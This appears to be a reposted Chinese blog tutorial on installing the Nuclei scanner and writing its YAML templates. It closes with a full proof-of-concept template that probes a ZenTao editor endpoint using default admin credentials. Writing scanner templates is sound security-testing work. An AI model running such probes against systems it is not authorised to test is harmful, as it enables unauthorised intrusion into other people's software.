






原文链接:https://mp.weixin.qq.com/s/cZki5lO6itix4pgAAAjOyw
侵删
Nuclei Yaml模板编写漏洞poc
原创 琴音安全 [琴音安全](javascript:void(0)😉 2023-07-17 14:00 发表于河南
收录于合集#渗透8个
免责声明
由于传播、利用本公众号琴音安全所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号琴音安全及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉谢谢!
0x01前言
Nuclei是一款基于YAML语法模板的开发的定制化快速漏洞扫描器。它使用Go语言开发,具有很强的可配置性、可扩展性和易用性。
官网:https://nuclei.projectdiscovery.ioNuclei项目地址:https://github.com/projectdiscovery/nuclei Nuclei-Templates项目地址:https://github.com/projectdiscovery/nuclei-templates
0x02 工具安装
#【在线源码编译安装】-需安装Go语言go install -v github.com/projectdiscovery/nuclei/v2/cmd/nuclei@latest #【本地源码编译安装】-需安装Go语言git clone https://github.com/projectdiscovery/nuclei.gitcd nuclei/v2/cmd/nucleigo buildmv nuclei /usr/local/bin/nuclei -version #【kali一键安装】-【推荐】-不需要安装Go语言,且仅限kali操作系统apt install nuclei #【macOS一键安装】-【推荐】-不需要安装Go语言,且仅限macOS操作系统brew install nuclei #【docker一键安装】-【推荐】-不需要安装Go语言docker pull projectdiscovery/nuclei:latest #【直接下载发行版】-【推荐】-不需要安装Go语言,适合各类操作系统https://github.com/projectdiscovery/nuclei/releases
0x03 常用参数以及模板编写
| 命令 | 描述 | 例子 |
|---|---|---|
| bulk-size | 每个模板最大并行的主机数 (默认 25) | nuclei -bulk-size 25 |
| burp-collaborator-biid | 使用 burp-collaborator 插件 | nuclei -burp-collaborator-biid XXXX |
| c | 并行的最大模板数量 (默认 10) | nuclei -c 10 |
| l | 对 URL 列表进行测试 | nuclei -l urls.txt |
| target | 对目标进行测试 | nuclei -target hxxps://example.com |
| t | 要检测的模板种类 | nuclei -t git-core.yaml -t cves/ |
| no-color | 输出不显示颜色 | nuclei -no-color |
| no-meta | 不显示匹配的元数据 | nuclei -no-meta |
| json | 输出为 json 格式 | nuclei -json |
| include-rr | json 输出格式中包含请求和响应数据 | nuclei -json -include-rr |
| o | 输出为文件 | nuclei -o output.txt |
| project | 避免发送相同的请求 | nuclei -project |
| stats | 使用进度条 | nuclei -stats |
| silent | 只输出测试成功的结果 | nuclei -silent |
| retries | 失败后的重试次数 | nuclei -retries 1 |
| timeout | 超时时间 (默认为 5 秒) | nuclei -timeout 5 |
| trace-log | 输出日志到 log 文件 | nuclei -trace-log logs |
| rate-limit | 每秒最大请求数 (默认 150) | nuclei -rate-limit 150 |
| severity | 根据严重性选择模板 | nuclei -severity critical,high |
| stop-at-first-match | 第一次匹配不要处理 HTTP 请求 | nuclei -stop-at-frst-match |
| exclude | 排除的模板或文件夹 | nuclei -exclude panels -exclude tokens |
| debug | 调试请求或者响应 | nuclei -debug |
| update-templates | 下载或者升级模板 | nuclei -update-templates |
| update-directory | 选择储存模板的目录 (可选) | nuclei -update-directory templates |
| tl | 列出可用的模板 | nuclei -tl |
| templates-version | 显示已安装的模板版本 | nuclei -templates-version |
| v | 显示发送请求的详细信息 | nuclei -v |
| version | 显示 nuclei 的版本号 | nuclei -version |
| proxy-url | 输入代理地址 | nuclei -proxy-url hxxp://127.0.0.1:8080 |
| proxy-socks-url | 输入 socks 代理地址 | nuclei -proxy-socks-url socks5://127.0.0.1:8080 |
| H | 自定义请求头 | nuclei -H “x-bug-bounty:hacker” |
编写
id
ID 不得包含空格。这样做是为了让输出解析更容易。
id: git-config
信息
关于模板的下一个重要信息是信息块。信息块提供 名称 、 作者 、 严重性 、 描述 、参考和 标签 。它还包含表示模板严重性的严重性字段,信息块还支持动态字段,因此可以定义N个key: value块以提供有关模板的更多有用信息。reference是另一个流行的标签,用于定义模板的外部参考链接。
另一个总是添加到info块中的有用标签是 tags 。这允许您将一些自定义标签设置为模板,具体取决于目的等cve。rce这允许核心使用您的输入标签识别模板并仅运行它们。
info: name: Git Config File Detection Template author: Ice3man severity: medium description: Searches for the pattern /.git/config on passed URLs. reference: https://www.acunetix.com/vulnerabilities/web/git-repository-found/ tags: git,config
实际请求和相应的匹配器被放置在信息块下方,它们执行向目标服务器发出请求并查找模板请求是否成功的任务。
基本请求
请求
Nuclei 为与 HTTP 协议相关的各种功能提供了广泛的支持。支持基于原始和模型的 HTTP 请求,以及非 RFC 客户端请求选项也支持。还可以指定有效负载,并且可以根据有效负载值以及本页面稍后显示的更多功能来转换原始请求。
HTTP 请求以一个request块开始,该块指定模板请求的开始。
requests: - raw: - |
请求方法
根据poc需要,来决定请求方法GET 、 POST 、 PUT 、DELETE等。
GET /zentao/api-getModel-editor-save-filePath=bote HTTP/1.
重定向
默认情况下不支持重定向。如果有需要,可以添加redirects: true在请求详细信息中启用。然后使用max-redirects字段,后面的数字是允许重定向的次数,默认情况下最多遵循 10 个重定向。
requests: - raw: - | GET /zentao/api-getModel-editor-save-filePath=bote HTTP/1.1 redirects: true max-redirects: 3
路径
请求的下一部分是请求的路径。动态变量可以放置在路径中以在运行时修改其行为。变量以开头{{和}}结尾并且区分大小写。
{{BaseURL}} - 这将在请求的运行时替换为目标文件中指定的输入 URL。
{{RootURL}} - 这将在运行时将请求中的根 URL 替换为目标文件中指定的根 URL。
{{Hostname}} - 主机名变量被替换为主机名,包括运行时目标的端口。
{{Host}} - 这将在运行时替换目标文件中指定的输入主机的请求。
{{Port}} - 这将在请求中的运行时替换为目标文件中指定的输入端口。
{{Path}} - 这将在请求中的运行时替换为目标文件中指定的输入路径。
{{File}} - 这将在请求中的运行时替换为目标文件中指定的输入文件名。
{{Scheme}} - 这将在运行时按目标文件中指定的协议替换模板中的请求。
Variable Value{{BaseURL}} https://example.com:443/foo/bar.php{{RootURL}} https://example.com:443{{Hostname}} example.com:443{{Host}} example.com{{Port}} 443{{Path}} /foo{{File}} bar.php{{Scheme}} https
请求头
指定请求头。
# headers contain the headers for the requestheaders: # Custom user-agent header User-Agent: Some-Random-User-Agent # Custom request origin Origin: https://google.com
body
请求时需要发送的内容。
# Body is a string sent along with the requestbody: "{\"some random JSON\"}"
# Body is a string sent along with the requestbody: "admin=test"
Session
在发起多个请求时,需要保持会话,可以添加cookie-reuse: true来保持多个请求时会话得到保持,这在有身份验证时很有用。
# cookie-reuse accepts boolean input and false as defaultcookie-reuse: true
请求条件
请求条件允许检查多个请求之间的条件,以编写复杂的检查和涉及多个 HTTP 请求的漏洞利用以完成漏洞利用链。
使用 DSL 匹配器,可以通过添加req-condition: true和 作为后缀的数字来使用相应的属性,status_code_1例如。status_code_3 body_2
req-condition: true matchers: - type: dsl dsl: - "status_code_1 == 404 && status_code_2 == 200 && contains((body_2), 'secret_string')"
匹配器
匹配器允许对协议响应进行不同类型的灵活比较。非常易于编写,并且可以根据需要添加多个检查以实现非常有效的扫描。
类型
可以在请求中指定多个匹配器。基本上有6种类型的匹配器:
| Matcher Type | Part Matched |
|---|---|
| status | Integer Comparisons of Part |
| size | Content Length of Part |
| word | Part for a protocol |
| regex | Part for a protocol |
| binary | Part for a protocol |
| dsl | Part for a protocol |
要匹配响应的状态代码,您可以使用以下语法。
matchers: # Match the status codes - type: status # Some status codes we want to match status: - 200 - 302
要为十六进制响应匹配二进制,您可以使用以下语法。
matchers: - type: binary binary: - "504B0304" # zip archive - "526172211A070100" # RAR archive version 5.0 - "FD377A585A0000" # xz tar.xz archive condition: or part: body
匹配器还支持将被解码和匹配的十六进制编码数据。
matchers: - type: word encoding: hex words: - "50494e47" part: body
可以根据用户的需要进一步配置Word和Regex匹配器。
dsl类型的复杂匹配器允许使用辅助函数构建更复杂的表达式。这些功能允许访问包含基于每个协议的各种数据的协议响应。请参阅协议特定文档以了解不同的返回结果。
matchers: - type: dsl dsl: - "len(body)<1024 && status_code==200" # Body length less than 1024 and 200 status code - "contains(toupper(body), md5(cookie))" # Check if the MD5 sum of cookies is contained in the uppercase body
| Response Part | Description | Example |
|---|---|---|
| content_length | Content-Length Header | content_length >= 1024 |
| status_code | Response Status Code | status_code==200 |
| all_headers | Unique string containing all headers | len(all_headers) |
| body | Body as string | len(body) |
| header_name | Lowercase header name with - converted to _ | len(user_agent) |
| raw | Headers + Response | len(raw) |
条件
可以在单个匹配器中指定多个单词和正则表达式,并且可以使用AND和OR等不同条件进行配置。
AND - 使用 AND 条件允许匹配匹配器的单词列表中的所有单词。只有这样,当所有单词都匹配时,请求才会被标记为成功。
OR - 使用 OR 条件允许匹配匹配器列表中的单个单词。当匹配器匹配到一个单词时,请求将被标记为成功。
匹配部分
响应的多个部分也可以匹配请求,body如果未定义,则默认匹配部分。
使用 AND 条件的 HTTP 响应正文的示例匹配器:
matchers: # Match the body word - type: word # Some words we want to match words: - "[core]" - "[config]" # Both words must be found in the response body condition: and # We want to match request body (default) part: body
负匹配器
所有类型的匹配器也支持否定条件,这在查找具有排除项的匹配时非常有用。这可以通过添加matchers块来negative: true使用。
这是使用条件的示例语法negative,这将返回PHPSESSID响应标头中没有的所有 URL。
matchers: - type: word words: - "PHPSESSID" part: header negative: true
多个匹配器
可以在单个模板中使用多个匹配器来识别单个请求的多个条件。
这是多个匹配器的语法示例。
matchers: - type: word name: php words: - "X-Powered-By: PHP" - "PHPSESSID" part: header - type: word name: node words: - "Server: NodeJS" - "X-Powered-By: nodejs" condition: or part: header - type: word name: python words: - "Python/2." - "Python/3." condition: or part: header
匹配条件
使用多个匹配器时,默认条件是在所有匹配器之间进行 OR 操作,如果所有匹配器都返回 true,则可以使用 AND 操作确保返回结果
matchers-condition: and matchers: - type: word words: - "X-Powered-By: PHP" - "PHPSESSID" condition: or part: header
- type: word words: - "PHP" part: body
提取器
提取器可用于从模块返回的响应中提取匹配项并将其显示在结果中。
类型
可以在请求中指定多个提取器。截至目前,我们支持两种类型的提取器。
regex - 根据正则表达式从响应中提取数据。kval - 从响应标头/Cookie 中提取key: value/key=value格式化数据json - 从基于 JSON 的响应中提取数据,使用类似 JQ 的语法。xpath - 从 HTML 响应中提取基于 xpath 的数据dsl - 根据 DSL 表达式从响应中提取数据。
正则表达式提取器
使用正则表达式的 HTTP 响应正文的示例提取器-
extractors: - type: regex # type of the extractor part: body # part of the response (header,body,all) regex: - "(A3T[A-Z0-9]|AKIA|AGPA|AROA|AIPA|ANPA|ANVA|ASIA)[A-Z0-9]{16}" # regex to use for extraction.
Kval 提取器
从 HTTP 响应中提取标头的kval提取器示例。content-type
extractors: - type: kval # type of the extractor kval: - content_type # header/cookie value to extract from response
请注意,content-type已替换为,content_type因为kval提取器不接受破折号 ( -) 作为输入,必须替换为下划线 ( _)。
JSON 提取器
一个json提取器示例,用于id从 JSON 块中提取对象的值。
- type: json # type of the extractor part: body name: user json: - '.[] | .id' # JQ like syntax for extraction
Xpath 提取器
从 HTML 响应中提取属性值的xpath提取器示例。href
extractors: - type: xpath # type of the extractor attribute: href # attribute value to extract (optional) xpath: - "/html/body/div/p[2]/a" # xpath value for extraction
通过在浏览器中进行简单的复制粘贴,我们可以从任何网页内容中获取xpath值。
DSL 提取器
一个dsl提取器示例,用于通过HTTP 响应中的辅助函数提取有效body长度。len
extractors: - type: dsl # type of the extractor dsl: - "len(body)" # dsl expression value to extract from response
动态提取器
在编写多请求模板时,提取器可用于在运行时捕获动态值。CSRF Tokens、Session Headers 等可以被提取并在请求中使用。此功能仅适用于 RAW 请求格式。
使用名称定义动态提取器的示例,该提取器api将从请求中捕获基于正则表达式的模式。
extractors: - type: regex name: api part: body internal: true # Required for using dynamic variables regex: - "(?m)[0-9]{3,10}\\.[0-9]+"
提取的值存储在变量api中,可以在后续请求的任何部分中使用。
如果要将提取器用作动态变量,则必须使用internal: true以避免在终端中打印提取的值。
还可以为正则表达式指定可选的正则表达式匹配组以进行更复杂的匹配。
extractors: - type: regex # type of extractor name: csrf_token # defining the variable name part: body # part of response to look for # group defines the matching group being used. # In GO the "match" is the full array of all matches and submatches # match[0] is the full match # match[n] is the submatches. Most often we'd want match[1] as depicted below group: 1 regex: - '<input\sname="csrf_token"\stype="hidden"\svalue="([[:alnum:]]{16})"\s/>'
上面带有名称的提取器csrf_token将保存由([[:alnum:]]{16})as提取的值abcdefgh12345678。
如果此正则表达式未提供组选项,则上述名称提取器csrf_html_tag将完整匹配(by <input name=“csrf_token”\stype=“hidden”\svalue=“([[:alnum:]]{16})” />)作为.
完整的poc
用禅道的注入漏洞实例
id: zentao_Radafile
info: name: zentao_Radafile author: Qinyinsafe severity: high description: 影响版本:11.6.1之前的版本
requests: - raw: - | GET /zentao/api-getModel-editor-save-filePath=bote HTTP/1.1 Host: {{Hostname}} Cache-Control: max-age=0 Authorization: Basic YWRtaW46YWRtaW4= Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.0.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Cookie: lang=zh-cn; device=desktop; theme=default; windowWidth=1912; windowHeight=920; zentaosid=02fkulmkglh43lbjr9fkot1od7 #cookie Connection: close
matchers: - type: word
words: - 'status' - 'fail'
结果:

如果匹配失败的话可以使用-debug来获取请求包和返回包进行调试,使用Burp抓包直接将请求包内容粘贴即可

这里推荐一款Burp转Nuclei模板的插件,可以将请求包直接生成可被Nuclei解析的模板,下载地址文末获取
导入插件后配置

抓包后点击延期->Nuclei->生成模板

即可生成可被Nuclei解析的模板,根据页面内容进行正则匹配
0x04 下载
公众号后台回复n****uclei获取下载链接

















 1192
1192

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









